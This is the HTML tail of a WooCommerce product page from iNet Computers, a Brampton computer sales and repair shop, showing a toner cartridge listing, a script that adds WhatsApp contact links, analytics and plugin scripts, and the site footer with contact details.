	<img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSCAN128-NC_l-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="fuzion New Compatible Canon 128 Black Toner Cartridges, Standard Yield (3500B001AA)" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSCAN128-NC_l-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSCAN128-NC_l-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSCAN128-NC_l-600x600.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSCAN128-NC_l-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSCAN128-NC_l.jpg 670w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">fuzion New Compatible Canon 128 Black Toner Cartridges, Standard Yield (3500B001AA)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;90.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;70.00.</span></span>
</a><a data-pid="1462" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/fuzion-new-compatible-canon-128-black-toner-cartridges-standard-yield-3500b001aa/" href="https://www.inetcomputers.ca/product/fuzion-new-compatible-canon-128-black-toner-cartridges-standard-yield-3500b001aa/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/konica-minolta-tnp79c-compatible-toner-cyan/?add-to-cart=1462" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1462" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1462" data-product_sku="" aria-label="Add to cart: &ldquo;fuzion New Compatible Canon 128 Black Toner Cartridges, Standard Yield (3500B001AA)&rdquo;" rel="nofollow" data-success_message="&ldquo;fuzion New Compatible Canon 128 Black Toner Cartridges, Standard Yield (3500B001AA)&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":1462}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1462" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>

</div>				</div>
				<div class="elementor-element elementor-element-54eeda9 elementor-widget elementor-widget-html" data-id="54eeda9" data-element_type="widget" data-widget_type="html.default">
					<script>
document.addEventListener("DOMContentLoaded", function() {
    const allProducts = document.querySelectorAll(".woocommerce-LoopProduct-link");

    allProducts.forEach(function(product) {
        // Anchor element create karo
        const link = document.createElement("a");
        link.textContent = "Call WhatsApp";
        link.href = "https://wa.me/14165095004"; 
        link.classList.add("product-link-call"); 
        product.appendChild(link);
    });
});
</script>
				</div>
					</div>
				</div>
				</div>
		<script>
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 150.000000,
			items:[{
				id: "gla_4986",
				price: 150.000000,
				google_business_vertical: "retail",
				name: "Konica Minolta TNP79C Compatible Toner - Cyan",
				category: "Konica Laser Toner &amp; Printer Toner",
			}]});
</script>
		</div>
	</div>
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="10258" class="elementor elementor-10258">
				<div class="elementor-element elementor-element-2663d195 e-con-full e-flex e-con e-parent" data-id="2663d195" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-6e525b5e e-con-full e-flex e-con e-child" data-id="6e525b5e" data-element_type="container">
				<div class="elementor-element elementor-element-298162f elementor-widget elementor-widget-image" data-id="298162f" data-element_type="widget" data-widget_type="image.default">
															<img width="665" height="128" src="https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo.webp" class="attachment-full size-full wp-image-12281" alt="" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo.webp 665w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-600x115.webp 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-300x58.webp 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-50x10.webp 50w" sizes="(max-width: 665px) 100vw, 665px" />															</div>
				<div class="elementor-element elementor-element-2ec8179b elementor-widget elementor-widget-text-editor" data-id="2ec8179b" data-element_type="widget" data-widget_type="text-editor.default">
									<p>iNet Computers, dedicated to providing the highest standards of Computer Sales, Services &amp; Repair for home &amp; business customers since 2004</p>								</div>
				<div class="elementor-element elementor-element-555267c9 elementor-widget elementor-widget-text-editor" data-id="555267c9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>&#8221;We&#8217;ll do our best to do what&#8217;s best for you!&#8221;</p>								</div>
				</div>
		<div class="elementor-element elementor-element-6cc16c67 e-con-full e-flex e-con e-child" data-id="6cc16c67" data-element_type="container">
				<div class="elementor-element elementor-element-6b157f7 elementor-widget elementor-widget-heading" data-id="6b157f7" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>				</div>
				<div class="elementor-element elementor-element-51b72612 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="51b72612" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/terms-and-conditions/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/refund-returns-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Refund &amp; Return Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/about-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/shop/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/business-services/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Business Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/contact-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-66cc8a23 e-con-full e-flex e-con e-child" data-id="66cc8a23" data-element_type="container">
				<div class="elementor-element elementor-element-13e8cb0d elementor-widget elementor-widget-heading" data-id="13e8cb0d" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Our Services</h2>				</div>
				<div class="elementor-element elementor-element-4c1af98a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4c1af98a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/spyware-trojan-virus-removal/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Spyware, Trojan &amp; Virus Removal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/improving-computer-speed/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Improving Computer Speed</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/crashed-computer-issues/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Crashed Computer Issues</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/computer-repairs-upgrades/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Computer Repairs &amp; Upgrades</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/advanced-data-recovery/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Advanced Data Recovery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/laptop-repair/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Laptop Repairs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-1d5f51a3 e-con-full e-flex e-con e-child" data-id="1d5f51a3" data-element_type="container">
				<div class="elementor-element elementor-element-5a5b1194 elementor-widget elementor-widget-heading" data-id="5a5b1194" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Contact US</h2>				</div>
				<div class="elementor-element elementor-element-34efdb35 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="34efdb35" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h352c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zM94 416c-7.033 0-13.057-4.873-14.616-11.627l-14.998-65a15 15 0 0 1 8.707-17.16l69.998-29.999a15 15 0 0 1 17.518 4.289l30.997 37.885c48.944-22.963 88.297-62.858 110.781-110.78l-37.886-30.997a15.001 15.001 0 0 1-4.289-17.518l30-69.998a15 15 0 0 1 17.16-8.707l65 14.998A14.997 14.997 0 0 1 384 126c0 160.292-129.945 290-290 290z"></path></svg>						</span>
										<span class="elementor-icon-list-text">905 - 405 - 1400</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@inetcomputers.ca</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Text Us On 905 - 405 - 1400</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/AEqW6rkhfHRRTABm9">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">27-831 Bovaird Dr W Brampton</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4c6b0da5 e-con-full e-flex e-con e-parent" data-id="4c6b0da5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-111b8c77 elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="111b8c77" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-copyright" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 448c-110.532 0-200-89.451-200-200 0-110.531 89.451-200 200-200 110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200zm107.351-101.064c-9.614 9.712-45.53 41.396-104.065 41.396-82.43 0-140.484-61.425-140.484-141.567 0-79.152 60.275-139.401 139.762-139.401 55.531 0 88.738 26.62 97.593 34.779a11.965 11.965 0 0 1 1.936 15.322l-18.155 28.113c-3.841 5.95-11.966 7.282-17.499 2.921-8.595-6.776-31.814-22.538-61.708-22.538-48.303 0-77.916 35.33-77.916 80.082 0 41.589 26.888 83.692 78.277 83.692 32.657 0 56.843-19.039 65.726-27.225 5.27-4.857 13.596-4.039 17.82 1.738l19.865 27.17a11.947 11.947 0 0 1-1.152 15.518z"></path></svg>						</span>
										<span class="elementor-icon-list-text">2023 iNet Computers Canada All Right Rreserved</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
		</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="shopengine-quick-view-modal se-modal-wrapper"></div>
				<div class="shopengine-comparison-modal se-modal-wrapper">
			<div class="se-modal-inner"></div>
		</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.4' media='all' />
<script id="xpro-elementor-addons-widgets-js-extra">
var XproElementorAddons = {"ajax_url":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"62659db428"};
//# sourceURL=xpro-elementor-addons-widgets-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/js/xpro-widgets.js?ver=1.4.21" id="xpro-elementor-addons-widgets-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/js/xpro-theme-builder.js?ver=1.2.11" id="xpro-theme-builder-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/simple-scrollbar.js?ver=4.8.7" id="shopengine-simple-scrollbar.js-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/filter.js?ver=4.8.7" id="shopengine-filter-js-js"></script>
<script id="shopengine-js-js-extra">
var shopEngineApiSettings = {"resturl":"https://www.inetcomputers.ca/wp-json/","rest_nonce":"a28b6e4c7c"};
//# sourceURL=shopengine-js-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/public.js?ver=4.8.7" id="shopengine-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.inetcomputers.ca/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="shopengine-swatches-loop-js-js"></script>
<script id="shopengine-comparison-js-extra">
var shopEngineComparison = {"product_id":"4986","resturl":"https://www.inetcomputers.ca/wp-json/","rest_nonce":"a28b6e4c7c"};
//# sourceURL=shopengine-comparison-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/comparison/assets/js/comparison.js?ver=4.8.7" id="shopengine-comparison-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/anime.min.js?ver=3.0.1" id="anime-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/floating-effect/js/floating-effect.min.js?ver=1.4.21" id="xpro-floating-js"></script>
